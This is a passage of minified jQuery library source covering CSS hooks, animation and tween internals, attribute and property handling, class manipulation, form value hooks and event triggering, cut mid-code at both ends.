                        h = a.style;
                    return (
                        (c = c || Ca(a)),
                        (g = c ? c.getPropertyValue(b) || c[b] : void 0),
                        ("" !== g && void 0 !== g) || n.contains(a.ownerDocument, a) || (g = n.style(a, b)),
                        c &&
                            !l.pixelMarginRight() &&
                            Ba.test(g) &&
                            Aa.test(b) &&
                            ((d = h.width), (e = h.minWidth), (f = h.maxWidth), (h.minWidth = h.maxWidth = h.width = g), (g = c.width), (h.width = d), (h.minWidth = e), (h.maxWidth = f)),
                        void 0 !== g ? g + "" : g
                    );
                }
                function Ga(a, b) {
                    return {
                        get: function () {
                            return a() ? void delete this.get : (this.get = b).apply(this, arguments);
                        },
                    };
                }
                var Ha = /^(none|table(?!-c[ea]).+)/,
                    Ia = { position: "absolute", visibility: "hidden", display: "block" },
                    Ja = { letterSpacing: "0", fontWeight: "400" },
                    Ka = ["Webkit", "O", "Moz", "ms"],
                    La = d.createElement("div").style;
                function Ma(a) {
                    if (a in La) return a;
                    var b = a[0].toUpperCase() + a.slice(1),
                        c = Ka.length;
                    while (c--) if (((a = Ka[c] + b), a in La)) return a;
                }
                function Na(a, b, c) {
                    var d = T.exec(b);
                    return d ? Math.max(0, d[2] - (c || 0)) + (d[3] || "px") : b;
                }
                function Oa(a, b, c, d, e) {
                    for (var f = c === (d ? "border" : "content") ? 4 : "width" === b ? 1 : 0, g = 0; 4 > f; f += 2)
                        "margin" === c && (g += n.css(a, c + U[f], !0, e)),
                            d
                                ? ("content" === c && (g -= n.css(a, "padding" + U[f], !0, e)), "margin" !== c && (g -= n.css(a, "border" + U[f] + "Width", !0, e)))
                                : ((g += n.css(a, "padding" + U[f], !0, e)), "padding" !== c && (g += n.css(a, "border" + U[f] + "Width", !0, e)));
                    return g;
                }
                function Pa(a, b, c) {
                    var d = !0,
                        e = "width" === b ? a.offsetWidth : a.offsetHeight,
                        f = Ca(a),
                        g = "border-box" === n.css(a, "boxSizing", !1, f);
                    if (0 >= e || null == e) {
                        if (((e = Fa(a, b, f)), (0 > e || null == e) && (e = a.style[b]), Ba.test(e))) return e;
                        (d = g && (l.boxSizingReliable() || e === a.style[b])), (e = parseFloat(e) || 0);
                    }
                    return e + Oa(a, b, c || (g ? "border" : "content"), d, f) + "px";
                }
                function Qa(a, b) {
                    for (var c, d, e, f = [], g = 0, h = a.length; h > g; g++)
                        (d = a[g]),
                            d.style &&
                                ((f[g] = N.get(d, "olddisplay")),
                                (c = d.style.display),
                                b
                                    ? (f[g] || "none" !== c || (d.style.display = ""), "" === d.style.display && V(d) && (f[g] = N.access(d, "olddisplay", za(d.nodeName))))
                                    : ((e = V(d)), ("none" === c && e) || N.set(d, "olddisplay", e ? c : n.css(d, "display"))));
                    for (g = 0; h > g; g++) (d = a[g]), d.style && ((b && "none" !== d.style.display && "" !== d.style.display) || (d.style.display = b ? f[g] || "" : "none"));
                    return a;
                }
                n.extend({
                    cssHooks: {
                        opacity: {
                            get: function (a, b) {
                                if (b) {
                                    var c = Fa(a, "opacity");
                                    return "" === c ? "1" : c;
                                }
                            },
                        },
                    },
                    cssNumber: { animationIterationCount: !0, columnCount: !0, fillOpacity: !0, flexGrow: !0, flexShrink: !0, fontWeight: !0, lineHeight: !0, opacity: !0, order: !0, orphans: !0, widows: !0, zIndex: !0, zoom: !0 },
                    cssProps: { float: "cssFloat" },
                    style: function (a, b, c, d) {
                        if (a && 3 !== a.nodeType && 8 !== a.nodeType && a.style) {
                            var e,
                                f,
                                g,
                                h = n.camelCase(b),
                                i = a.style;
                            return (
                                (b = n.cssProps[h] || (n.cssProps[h] = Ma(h) || h)),
                                (g = n.cssHooks[b] || n.cssHooks[h]),
                                void 0 === c
                                    ? g && "get" in g && void 0 !== (e = g.get(a, !1, d))
                                        ? e
                                        : i[b]
                                    : ((f = typeof c),
                                      "string" === f && (e = T.exec(c)) && e[1] && ((c = W(a, b, e)), (f = "number")),
                                      null != c &&
                                          c === c &&
                                          ("number" === f && (c += (e && e[3]) || (n.cssNumber[h] ? "" : "px")),
                                          l.clearCloneStyle || "" !== c || 0 !== b.indexOf("background") || (i[b] = "inherit"),
                                          (g && "set" in g && void 0 === (c = g.set(a, c, d))) || (i[b] = c)),
                                      void 0)
                            );
                        }
                    },
                    css: function (a, b, c, d) {
                        var e,
                            f,
                            g,
                            h = n.camelCase(b);
                        return (
                            (b = n.cssProps[h] || (n.cssProps[h] = Ma(h) || h)),
                            (g = n.cssHooks[b] || n.cssHooks[h]),
                            g && "get" in g && (e = g.get(a, !0, c)),
                            void 0 === e && (e = Fa(a, b, d)),
                            "normal" === e && b in Ja && (e = Ja[b]),
                            "" === c || c ? ((f = parseFloat(e)), c === !0 || isFinite(f) ? f || 0 : e) : e
                        );
                    },
                }),
                    n.each(["height", "width"], function (a, b) {
                        n.cssHooks[b] = {
                            get: function (a, c, d) {
                                return c
                                    ? Ha.test(n.css(a, "display")) && 0 === a.offsetWidth
                                        ? Da(a, Ia, function () {
                                              return Pa(a, b, d);
                                          })
                                        : Pa(a, b, d)
                                    : void 0;
                            },
                            set: function (a, c, d) {
                                var e,
                                    f = d && Ca(a),
                                    g = d && Oa(a, b, d, "border-box" === n.css(a, "boxSizing", !1, f), f);
                                return g && (e = T.exec(c)) && "px" !== (e[3] || "px") && ((a.style[b] = c), (c = n.css(a, b))), Na(a, c, g);
                            },
                        };
                    }),
                    (n.cssHooks.marginLeft = Ga(l.reliableMarginLeft, function (a, b) {
                        return b
                            ? (parseFloat(Fa(a, "marginLeft")) ||
                                  a.getBoundingClientRect().left -
                                      Da(a, { marginLeft: 0 }, function () {
                                          return a.getBoundingClientRect().left;
                                      })) + "px"
                            : void 0;
                    })),
                    (n.cssHooks.marginRight = Ga(l.reliableMarginRight, function (a, b) {
                        return b ? Da(a, { display: "inline-block" }, Fa, [a, "marginRight"]) : void 0;
                    })),
                    n.each({ margin: "", padding: "", border: "Width" }, function (a, b) {
                        (n.cssHooks[a + b] = {
                            expand: function (c) {
                                for (var d = 0, e = {}, f = "string" == typeof c ? c.split(" ") : [c]; 4 > d; d++) e[a + U[d] + b] = f[d] || f[d - 2] || f[0];
                                return e;
                            },
                        }),
                            Aa.test(a) || (n.cssHooks[a + b].set = Na);
                    }),
                    n.fn.extend({
                        css: function (a, b) {
                            return K(
                                this,
                                function (a, b, c) {
                                    var d,
                                        e,
                                        f = {},
                                        g = 0;
                                    if (n.isArray(b)) {
                                        for (d = Ca(a), e = b.length; e > g; g++) f[b[g]] = n.css(a, b[g], !1, d);
                                        return f;
                                    }
                                    return void 0 !== c ? n.style(a, b, c) : n.css(a, b);
                                },
                                a,
                                b,
                                arguments.length > 1
                            );
                        },
                        show: function () {
                            return Qa(this, !0);
                        },
                        hide: function () {
                            return Qa(this);
                        },
                        toggle: function (a) {
                            return "boolean" == typeof a
                                ? a
                                    ? this.show()
                                    : this.hide()
                                : this.each(function () {
                                      V(this) ? n(this).show() : n(this).hide();
                                  });
                        },
                    });
                function Ra(a, b, c, d, e) {
                    return new Ra.prototype.init(a, b, c, d, e);
                }
                (n.Tween = Ra),
                    (Ra.prototype = {
                        constructor: Ra,
                        init: function (a, b, c, d, e, f) {
                            (this.elem = a), (this.prop = c), (this.easing = e || n.easing._default), (this.options = b), (this.start = this.now = this.cur()), (this.end = d), (this.unit = f || (n.cssNumber[c] ? "" : "px"));
                        },
                        cur: function () {
                            var a = Ra.propHooks[this.prop];
                            return a && a.get ? a.get(this) : Ra.propHooks._default.get(this);
                        },
                        run: function (a) {
                            var b,
                                c = Ra.propHooks[this.prop];
                            return (
                                this.options.duration ? (this.pos = b = n.easing[this.easing](a, this.options.duration * a, 0, 1, this.options.duration)) : (this.pos = b = a),
                                (this.now = (this.end - this.start) * b + this.start),
                                this.options.step && this.options.step.call(this.elem, this.now, this),
                                c && c.set ? c.set(this) : Ra.propHooks._default.set(this),
                                this
                            );
                        },
                    }),
                    (Ra.prototype.init.prototype = Ra.prototype),
                    (Ra.propHooks = {
                        _default: {
                            get: function (a) {
                                var b;
                                return 1 !== a.elem.nodeType || (null != a.elem[a.prop] && null == a.elem.style[a.prop]) ? a.elem[a.prop] : ((b = n.css(a.elem, a.prop, "")), b && "auto" !== b ? b : 0);
                            },
                            set: function (a) {
                                n.fx.step[a.prop] ? n.fx.step[a.prop](a) : 1 !== a.elem.nodeType || (null == a.elem.style[n.cssProps[a.prop]] && !n.cssHooks[a.prop]) ? (a.elem[a.prop] = a.now) : n.style(a.elem, a.prop, a.now + a.unit);
                            },
                        },
                    }),
                    (Ra.propHooks.scrollTop = Ra.propHooks.scrollLeft = {
                        set: function (a) {
                            a.elem.nodeType && a.elem.parentNode && (a.elem[a.prop] = a.now);
                        },
                    }),
                    (n.easing = {
                        linear: function (a) {
                            return a;
                        },
                        swing: function (a) {
                            return 0.5 - Math.cos(a * Math.PI) / 2;
                        },
                        _default: "swing",
                    }),
                    (n.fx = Ra.prototype.init),
                    (n.fx.step = {});
                var Sa,
                    Ta,
                    Ua = /^(?:toggle|show|hide)$/,
                    Va = /queueHooks$/;
                function Wa() {
                    return (
                        a.setTimeout(function () {
                            Sa = void 0;
                        }),
                        (Sa = n.now())
                    );
                }
                function Xa(a, b) {
                    var c,
                        d = 0,
                        e = { height: a };
                    for (b = b ? 1 : 0; 4 > d; d += 2 - b) (c = U[d]), (e["margin" + c] = e["padding" + c] = a);
                    return b && (e.opacity = e.width = a), e;
                }
                function Ya(a, b, c) {
                    for (var d, e = (_a.tweeners[b] || []).concat(_a.tweeners["*"]), f = 0, g = e.length; g > f; f++) if ((d = e[f].call(c, b, a))) return d;
                }
                function Za(a, b, c) {
                    var d,
                        e,
                        f,
                        g,
                        h,
                        i,
                        j,
                        k,
                        l = this,
                        m = {},
                        o = a.style,
                        p = a.nodeType && V(a),
                        q = N.get(a, "fxshow");
                    c.queue ||
                        ((h = n._queueHooks(a, "fx")),
                        null == h.unqueued &&
                            ((h.unqueued = 0),
                            (i = h.empty.fire),
                            (h.empty.fire = function () {
                                h.unqueued || i();
                            })),
                        h.unqueued++,
                        l.always(function () {
                            l.always(function () {
                                h.unqueued--, n.queue(a, "fx").length || h.empty.fire();
                            });
                        })),
                        1 === a.nodeType &&
                            ("height" in b || "width" in b) &&
                            ((c.overflow = [o.overflow, o.overflowX, o.overflowY]),
                            (j = n.css(a, "display")),
                            (k = "none" === j ? N.get(a, "olddisplay") || za(a.nodeName) : j),
                            "inline" === k && "none" === n.css(a, "float") && (o.display = "inline-block")),
                        c.overflow &&
                            ((o.overflow = "hidden"),
                            l.always(function () {
                                (o.overflow = c.overflow[0]), (o.overflowX = c.overflow[1]), (o.overflowY = c.overflow[2]);
                            }));
                    for (d in b)
                        if (((e = b[d]), Ua.exec(e))) {
                            if ((delete b[d], (f = f || "toggle" === e), e === (p ? "hide" : "show"))) {
                                if ("show" !== e || !q || void 0 === q[d]) continue;
                                p = !0;
                            }
                            m[d] = (q && q[d]) || n.style(a, d);
                        } else j = void 0;
                    if (n.isEmptyObject(m)) "inline" === ("none" === j ? za(a.nodeName) : j) && (o.display = j);
                    else {
                        q ? "hidden" in q && (p = q.hidden) : (q = N.access(a, "fxshow", {})),
                            f && (q.hidden = !p),
                            p
                                ? n(a).show()
                                : l.done(function () {
                                      n(a).hide();
                                  }),
                            l.done(function () {
                                var b;
                                N.remove(a, "fxshow");
                                for (b in m) n.style(a, b, m[b]);
                            });
                        for (d in m) (g = Ya(p ? q[d] : 0, d, l)), d in q || ((q[d] = g.start), p && ((g.end = g.start), (g.start = "width" === d || "height" === d ? 1 : 0)));
                    }
                }
                function $a(a, b) {
                    var c, d, e, f, g;
                    for (c in a)
                        if (((d = n.camelCase(c)), (e = b[d]), (f = a[c]), n.isArray(f) && ((e = f[1]), (f = a[c] = f[0])), c !== d && ((a[d] = f), delete a[c]), (g = n.cssHooks[d]), g && "expand" in g)) {
                            (f = g.expand(f)), delete a[d];
                            for (c in f) c in a || ((a[c] = f[c]), (b[c] = e));
                        } else b[d] = e;
                }
                function _a(a, b, c) {
                    var d,
                        e,
                        f = 0,
                        g = _a.prefilters.length,
                        h = n.Deferred().always(function () {
                            delete i.elem;
                        }),
                        i = function () {
                            if (e) return !1;
                            for (var b = Sa || Wa(), c = Math.max(0, j.startTime + j.duration - b), d = c / j.duration || 0, f = 1 - d, g = 0, i = j.tweens.length; i > g; g++) j.tweens[g].run(f);
                            return h.notifyWith(a, [j, f, c]), 1 > f && i ? c : (h.resolveWith(a, [j]), !1);
                        },
                        j = h.promise({
                            elem: a,
                            props: n.extend({}, b),
                            opts: n.extend(!0, { specialEasing: {}, easing: n.easing._default }, c),
                            originalProperties: b,
                            originalOptions: c,
                            startTime: Sa || Wa(),
                            duration: c.duration,
                            tweens: [],
                            createTween: function (b, c) {
                                var d = n.Tween(a, j.opts, b, c, j.opts.specialEasing[b] || j.opts.easing);
                                return j.tweens.push(d), d;
                            },
                            stop: function (b) {
                                var c = 0,
                                    d = b ? j.tweens.length : 0;
                                if (e) return this;
                                for (e = !0; d > c; c++) j.tweens[c].run(1);
                                return b ? (h.notifyWith(a, [j, 1, 0]), h.resolveWith(a, [j, b])) : h.rejectWith(a, [j, b]), this;
                            },
                        }),
                        k = j.props;
                    for ($a(k, j.opts.specialEasing); g > f; f++) if ((d = _a.prefilters[f].call(j, a, k, j.opts))) return n.isFunction(d.stop) && (n._queueHooks(j.elem, j.opts.queue).stop = n.proxy(d.stop, d)), d;
                    return (
                        n.map(k, Ya, j),
                        n.isFunction(j.opts.start) && j.opts.start.call(a, j),
                        n.fx.timer(n.extend(i, { elem: a, anim: j, queue: j.opts.queue })),
                        j.progress(j.opts.progress).done(j.opts.done, j.opts.complete).fail(j.opts.fail).always(j.opts.always)
                    );
                }
                (n.Animation = n.extend(_a, {
                    tweeners: {
                        "*": [
                            function (a, b) {
                                var c = this.createTween(a, b);
                                return W(c.elem, a, T.exec(b), c), c;
                            },
                        ],
                    },
                    tweener: function (a, b) {
                        n.isFunction(a) ? ((b = a), (a = ["*"])) : (a = a.match(G));
                        for (var c, d = 0, e = a.length; e > d; d++) (c = a[d]), (_a.tweeners[c] = _a.tweeners[c] || []), _a.tweeners[c].unshift(b);
                    },
                    prefilters: [Za],
                    prefilter: function (a, b) {
                        b ? _a.prefilters.unshift(a) : _a.prefilters.push(a);
                    },
                })),
                    (n.speed = function (a, b, c) {
                        var d = a && "object" == typeof a ? n.extend({}, a) : { complete: c || (!c && b) || (n.isFunction(a) && a), duration: a, easing: (c && b) || (b && !n.isFunction(b) && b) };
                        return (
                            (d.duration = n.fx.off ? 0 : "number" == typeof d.duration ? d.duration : d.duration in n.fx.speeds ? n.fx.speeds[d.duration] : n.fx.speeds._default),
                            (null != d.queue && d.queue !== !0) || (d.queue = "fx"),
                            (d.old = d.complete),
                            (d.complete = function () {
                                n.isFunction(d.old) && d.old.call(this), d.queue && n.dequeue(this, d.queue);
                            }),
                            d
                        );
                    }),
                    n.fn.extend({
                        fadeTo: function (a, b, c, d) {
                            return this.filter(V).css("opacity", 0).show().end().animate({ opacity: b }, a, c, d);
                        },
                        animate: function (a, b, c, d) {
                            var e = n.isEmptyObject(a),
                                f = n.speed(b, c, d),
                                g = function () {
                                    var b = _a(this, n.extend({}, a), f);
                                    (e || N.get(this, "finish")) && b.stop(!0);
                                };
                            return (g.finish = g), e || f.queue === !1 ? this.each(g) : this.queue(f.queue, g);
                        },
                        stop: function (a, b, c) {
                            var d = function (a) {
                                var b = a.stop;
                                delete a.stop, b(c);
                            };
                            return (
                                "string" != typeof a && ((c = b), (b = a), (a = void 0)),
                                b && a !== !1 && this.queue(a || "fx", []),
                                this.each(function () {
                                    var b = !0,
                                        e = null != a && a + "queueHooks",
                                        f = n.timers,
                                        g = N.get(this);
                                    if (e) g[e] && g[e].stop && d(g[e]);
                                    else for (e in g) g[e] && g[e].stop && Va.test(e) && d(g[e]);
                                    for (e = f.length; e--; ) f[e].elem !== this || (null != a && f[e].queue !== a) || (f[e].anim.stop(c), (b = !1), f.splice(e, 1));
                                    (!b && c) || n.dequeue(this, a);
                                })
                            );
                        },
                        finish: function (a) {
                            return (
                                a !== !1 && (a = a || "fx"),
                                this.each(function () {
                                    var b,
                                        c = N.get(this),
                                        d = c[a + "queue"],
                                        e = c[a + "queueHooks"],
                                        f = n.timers,
                                        g = d ? d.length : 0;
                                    for (c.finish = !0, n.queue(this, a, []), e && e.stop && e.stop.call(this, !0), b = f.length; b--; ) f[b].elem === this && f[b].queue === a && (f[b].anim.stop(!0), f.splice(b, 1));
                                    for (b = 0; g > b; b++) d[b] && d[b].finish && d[b].finish.call(this);
                                    delete c.finish;
                                })
                            );
                        },
                    }),
                    n.each(["toggle", "show", "hide"], function (a, b) {
                        var c = n.fn[b];
                        n.fn[b] = function (a, d, e) {
                            return null == a || "boolean" == typeof a ? c.apply(this, arguments) : this.animate(Xa(b, !0), a, d, e);
                        };
                    }),
                    n.each({ slideDown: Xa("show"), slideUp: Xa("hide"), slideToggle: Xa("toggle"), fadeIn: { opacity: "show" }, fadeOut: { opacity: "hide" }, fadeToggle: { opacity: "toggle" } }, function (a, b) {
                        n.fn[a] = function (a, c, d) {
                            return this.animate(b, a, c, d);
                        };
                    }),
                    (n.timers = []),
                    (n.fx.tick = function () {
                        var a,
                            b = 0,
                            c = n.timers;
                        for (Sa = n.now(); b < c.length; b++) (a = c[b]), a() || c[b] !== a || c.splice(b--, 1);
                        c.length || n.fx.stop(), (Sa = void 0);
                    }),
                    (n.fx.timer = function (a) {
                        n.timers.push(a), a() ? n.fx.start() : n.timers.pop();
                    }),
                    (n.fx.interval = 13),
                    (n.fx.start = function () {
                        Ta || (Ta = a.setInterval(n.fx.tick, n.fx.interval));
                    }),
                    (n.fx.stop = function () {
                        a.clearInterval(Ta), (Ta = null);
                    }),
                    (n.fx.speeds = { slow: 600, fast: 200, _default: 400 }),
                    (n.fn.delay = function (b, c) {
                        return (
                            (b = n.fx ? n.fx.speeds[b] || b : b),
                            (c = c || "fx"),
                            this.queue(c, function (c, d) {
                                var e = a.setTimeout(c, b);
                                d.stop = function () {
                                    a.clearTimeout(e);
                                };
                            })
                        );
                    }),
                    (function () {
                        var a = d.createElement("input"),
                            b = d.createElement("select"),
                            c = b.appendChild(d.createElement("option"));
                        (a.type = "checkbox"),
                            (l.checkOn = "" !== a.value),
                            (l.optSelected = c.selected),
                            (b.disabled = !0),
                            (l.optDisabled = !c.disabled),
                            (a = d.createElement("input")),
                            (a.value = "t"),
                            (a.type = "radio"),
                            (l.radioValue = "t" === a.value);
                    })();
                var ab,
                    bb = n.expr.attrHandle;
                n.fn.extend({
                    attr: function (a, b) {
                        return K(this, n.attr, a, b, arguments.length > 1);
                    },
                    removeAttr: function (a) {
                        return this.each(function () {
                            n.removeAttr(this, a);
                        });
                    },
                }),
                    n.extend({
                        attr: function (a, b, c) {
                            var d,
                                e,
                                f = a.nodeType;
                            if (3 !== f && 8 !== f && 2 !== f)
                                return "undefined" == typeof a.getAttribute
                                    ? n.prop(a, b, c)
                                    : ((1 === f && n.isXMLDoc(a)) || ((b = b.toLowerCase()), (e = n.attrHooks[b] || (n.expr.match.bool.test(b) ? ab : void 0))),
                                      void 0 !== c
                                          ? null === c
                                              ? void n.removeAttr(a, b)
                                              : e && "set" in e && void 0 !== (d = e.set(a, c, b))
                                              ? d
                                              : (a.setAttribute(b, c + ""), c)
                                          : e && "get" in e && null !== (d = e.get(a, b))
                                          ? d
                                          : ((d = n.find.attr(a, b)), null == d ? void 0 : d));
                        },
                        attrHooks: {
                            type: {
                                set: function (a, b) {
                                    if (!l.radioValue && "radio" === b && n.nodeName(a, "input")) {
                                        var c = a.value;
                                        return a.setAttribute("type", b), c && (a.value = c), b;
                                    }
                                },
                            },
                        },
                        removeAttr: function (a, b) {
                            var c,
                                d,
                                e = 0,
                                f = b && b.match(G);
                            if (f && 1 === a.nodeType) while ((c = f[e++])) (d = n.propFix[c] || c), n.expr.match.bool.test(c) && (a[d] = !1), a.removeAttribute(c);
                        },
                    }),
                    (ab = {
                        set: function (a, b, c) {
                            return b === !1 ? n.removeAttr(a, c) : a.setAttribute(c, c), c;
                        },
                    }),
                    n.each(n.expr.match.bool.source.match(/\w+/g), function (a, b) {
                        var c = bb[b] || n.find.attr;
                        bb[b] = function (a, b, d) {
                            var e, f;
                            return d || ((f = bb[b]), (bb[b] = e), (e = null != c(a, b, d) ? b.toLowerCase() : null), (bb[b] = f)), e;
                        };
                    });
                var cb = /^(?:input|select|textarea|button)$/i,
                    db = /^(?:a|area)$/i;
                n.fn.extend({
                    prop: function (a, b) {
                        return K(this, n.prop, a, b, arguments.length > 1);
                    },
                    removeProp: function (a) {
                        return this.each(function () {
                            delete this[n.propFix[a] || a];
                        });
                    },
                }),
                    n.extend({
                        prop: function (a, b, c) {
                            var d,
                                e,
                                f = a.nodeType;
                            if (3 !== f && 8 !== f && 2 !== f)
                                return (
                                    (1 === f && n.isXMLDoc(a)) || ((b = n.propFix[b] || b), (e = n.propHooks[b])),
                                    void 0 !== c ? (e && "set" in e && void 0 !== (d = e.set(a, c, b)) ? d : (a[b] = c)) : e && "get" in e && null !== (d = e.get(a, b)) ? d : a[b]
                                );
                        },
                        propHooks: {
                            tabIndex: {
                                get: function (a) {
                                    var b = n.find.attr(a, "tabindex");
                                    return b ? parseInt(b, 10) : cb.test(a.nodeName) || (db.test(a.nodeName) && a.href) ? 0 : -1;
                                },
                            },
                        },
                        propFix: { for: "htmlFor", class: "className" },
                    }),
                    l.optSelected ||
                        (n.propHooks.selected = {
                            get: function (a) {
                                var b = a.parentNode;
                                return b && b.parentNode && b.parentNode.selectedIndex, null;
                            },
                            set: function (a) {
                                var b = a.parentNode;
                                b && (b.selectedIndex, b.parentNode && b.parentNode.selectedIndex);
                            },
                        }),
                    n.each(["tabIndex", "readOnly", "maxLength", "cellSpacing", "cellPadding", "rowSpan", "colSpan", "useMap", "frameBorder", "contentEditable"], function () {
                        n.propFix[this.toLowerCase()] = this;
                    });
                var eb = /[\t\r\n\f]/g;
                function fb(a) {
                    return (a.getAttribute && a.getAttribute("class")) || "";
                }
                n.fn.extend({
                    addClass: function (a) {
                        var b,
                            c,
                            d,
                            e,
                            f,
                            g,
                            h,
                            i = 0;
                        if (n.isFunction(a))
                            return this.each(function (b) {
                                n(this).addClass(a.call(this, b, fb(this)));
                            });
                        if ("string" == typeof a && a) {
                            b = a.match(G) || [];
                            while ((c = this[i++]))
                                if (((e = fb(c)), (d = 1 === c.nodeType && (" " + e + " ").replace(eb, " ")))) {
                                    g = 0;
                                    while ((f = b[g++])) d.indexOf(" " + f + " ") < 0 && (d += f + " ");
                                    (h = n.trim(d)), e !== h && c.setAttribute("class", h);
                                }
                        }
                        return this;
                    },
                    removeClass: function (a) {
                        var b,
                            c,
                            d,
                            e,
                            f,
                            g,
                            h,
                            i = 0;
                        if (n.isFunction(a))
                            return this.each(function (b) {
                                n(this).removeClass(a.call(this, b, fb(this)));
                            });
                        if (!arguments.length) return this.attr("class", "");
                        if ("string" == typeof a && a) {
                            b = a.match(G) || [];
                            while ((c = this[i++]))
                                if (((e = fb(c)), (d = 1 === c.nodeType && (" " + e + " ").replace(eb, " ")))) {
                                    g = 0;
                                    while ((f = b[g++])) while (d.indexOf(" " + f + " ") > -1) d = d.replace(" " + f + " ", " ");
                                    (h = n.trim(d)), e !== h && c.setAttribute("class", h);
                                }
                        }
                        return this;
                    },
                    toggleClass: function (a, b) {
                        var c = typeof a;
                        return "boolean" == typeof b && "string" === c
                            ? b
                                ? this.addClass(a)
                                : this.removeClass(a)
                            : n.isFunction(a)
                            ? this.each(function (c) {
                                  n(this).toggleClass(a.call(this, c, fb(this), b), b);
                              })
                            : this.each(function () {
                                  var b, d, e, f;
                                  if ("string" === c) {
                                      (d = 0), (e = n(this)), (f = a.match(G) || []);
                                      while ((b = f[d++])) e.hasClass(b) ? e.removeClass(b) : e.addClass(b);
                                  } else (void 0 !== a && "boolean" !== c) || ((b = fb(this)), b && N.set(this, "__className__", b), this.setAttribute && this.setAttribute("class", b || a === !1 ? "" : N.get(this, "__className__") || ""));
                              });
                    },
                    hasClass: function (a) {
                        var b,
                            c,
                            d = 0;
                        b = " " + a + " ";
                        while ((c = this[d++])) if (1 === c.nodeType && (" " + fb(c) + " ").replace(eb, " ").indexOf(b) > -1) return !0;
                        return !1;
                    },
                });
                var gb = /\r/g,
                    hb = /[\x20\t\r\n\f]+/g;
                n.fn.extend({
                    val: function (a) {
                        var b,
                            c,
                            d,
                            e = this[0];
                        {
                            if (arguments.length)
                                return (
                                    (d = n.isFunction(a)),
                                    this.each(function (c) {
                                        var e;
                                        1 === this.nodeType &&
                                            ((e = d ? a.call(this, c, n(this).val()) : a),
                                            null == e
                                                ? (e = "")
                                                : "number" == typeof e
                                                ? (e += "")
                                                : n.isArray(e) &&
                                                  (e = n.map(e, function (a) {
                                                      return null == a ? "" : a + "";
                                                  })),
                                            (b = n.valHooks[this.type] || n.valHooks[this.nodeName.toLowerCase()]),
                                            (b && "set" in b && void 0 !== b.set(this, e, "value")) || (this.value = e));
                                    })
                                );
                            if (e)
                                return (
                                    (b = n.valHooks[e.type] || n.valHooks[e.nodeName.toLowerCase()]), b && "get" in b && void 0 !== (c = b.get(e, "value")) ? c : ((c = e.value), "string" == typeof c ? c.replace(gb, "") : null == c ? "" : c)
                                );
                        }
                    },
                }),
                    n.extend({
                        valHooks: {
                            option: {
                                get: function (a) {
                                    var b = n.find.attr(a, "value");
                                    return null != b ? b : n.trim(n.text(a)).replace(hb, " ");
                                },
                            },
                            select: {
                                get: function (a) {
                                    for (var b, c, d = a.options, e = a.selectedIndex, f = "select-one" === a.type || 0 > e, g = f ? null : [], h = f ? e + 1 : d.length, i = 0 > e ? h : f ? e : 0; h > i; i++)
                                        if (((c = d[i]), (c.selected || i === e) && (l.optDisabled ? !c.disabled : null === c.getAttribute("disabled")) && (!c.parentNode.disabled || !n.nodeName(c.parentNode, "optgroup")))) {
                                            if (((b = n(c).val()), f)) return b;
                                            g.push(b);
                                        }
                                    return g;
                                },
                                set: function (a, b) {
                                    var c,
                                        d,
                                        e = a.options,
                                        f = n.makeArray(b),
                                        g = e.length;
                                    while (g--) (d = e[g]), (d.selected = n.inArray(n.valHooks.option.get(d), f) > -1) && (c = !0);
                                    return c || (a.selectedIndex = -1), f;
                                },
                            },
                        },
                    }),
                    n.each(["radio", "checkbox"], function () {
                        (n.valHooks[this] = {
                            set: function (a, b) {
                                return n.isArray(b) ? (a.checked = n.inArray(n(a).val(), b) > -1) : void 0;
                            },
                        }),
                            l.checkOn ||
                                (n.valHooks[this].get = function (a) {
                                    return null === a.getAttribute("value") ? "on" : a.value;
                                });
                    });
                var ib = /^(?:focusinfocus|focusoutblur)$/;
                n.extend(n.event, {
                    trigger: function (b, c, e, f) {
                        var g,
                            h,
                            i,
                            j,
                            l,
                            m,
                            o,
                            p = [e || d],
                            q = k.call(b, "type") ? b.type : b,
                            r = k.call(b, "namespace") ? b.namespace.split(".") : [];
                        if (
                            ((h = i = e = e || d),
                            3 !== e.nodeType &&
                                8 !== e.nodeType &&
                                !ib.test(q + n.event.triggered) &&
                                (q.indexOf(".") > -1 && ((r = q.split(".")), (q = r.shift()), r.sort()),
                                (l = q.indexOf(":") < 0 && "on" + q),
                                (b = b[n.expando] ? b : new n.Event(q, "object" == typeof b && b)),
                                (b.isTrigger = f ? 2 : 3),
                                (b.namespace = r.join(".")),
                                (b.rnamespace = b.namespace ? new RegExp("(^|\\.)" + r.join("\\.(?:.*\\.|)") + "(\\.|$)") : null),
                                (b.result = void 0),
                                b.target || (b.target = e),
                                (c = null == c ? [b] : n.makeArray(c, [b])),
                                (o = n.event.special[q] || {}),
                                f || !o.trigger || o.trigger.apply(e, c) !== !1))
                        ) {
                            if (!f && !o.noBubble && !n.isWindow(e)) {
                                for (j = o.delegateType || q, ib.test(j + q) || (h = h.parentNode); h; h = h.parentNode) p.push(h), (i = h);
                                i === (e.ownerDocument || d) && p.push(i.defaultView || i.parentWindow || a);
                            }
                            g = 0;
                            while ((h = p[g++]) && !b.isPropagationStopped())
                                (b.type = g > 1 ? j : o.bindType || q),
                                    (m = (N.get(h, "events") || {})[b.type] && N.get(h, "handle")),
                                    m && m.apply(h, c),
                                    (m = l && h[l]),
                                    m && m.apply && L(h) && ((b.result = m.apply(h, c)), b.result === !1 && b.preventDefault());
                            return (
                                (b.type = q),
                                f ||
                                    b.isDefaultPrevented() ||
                                    (o._default && o._default.apply(p.pop(), c) !== !1) ||
                                    !L(e) ||
                                    (l && n.isFunction(e[q]) && !n.isWindow(e) && ((i = e[l]), i && (e[l] = null), (n.event.triggered = q), e[q](), (n.event.triggered = void 0), i && (e[l] = i))),
                                b.result
                            );
                        }
                    },
                    simulate: function (a, b, c) {
                        var d = n.extend(new n.Event(), c, { type: a, isSimulated: !0 });
                        n.event.trigger(d, null, b);
                    },
                }),
                    n.fn.extend({
                        trigger: function (a, b) {
                            return this.each(function () {
                                n.event.trigger(a, b, this);
                            });
                        },
                        triggerHandler: function (a, b) {
                            var c = this[0];
                            return c ? n.event.trigger(a, b, c, !0) : void 0;
                        },
                    }),
                    n.each(
                        "blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),
                        function (a, b) {
                            n.fn[b] = function (a, c) {
                                return arguments.length > 0 ? this.on(b, null, a, c) : this.trigger(b);
                            };
                        }
                    ),
                    n.fn.extend({
                        hover: function (a, b) {
                            return this.mouseenter(a).mouseleave(b || a);
                        },
                    }),
                    (l.focusin = "onfocusin" in a),
                    l.focusin ||
                        n.each({ focus: "focusin", blur: "focusout" }, function (a, b) {
                            var c = function (a) {
